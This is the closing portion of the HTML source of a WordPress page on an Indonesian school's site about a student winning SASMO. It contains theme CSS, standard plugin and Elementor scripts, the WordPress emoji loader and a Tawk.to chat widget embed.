.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28734b65f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9617,"title":"Kenzie%20Juara%20SASMO%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/05\/SASMO1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"bff05b258b","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
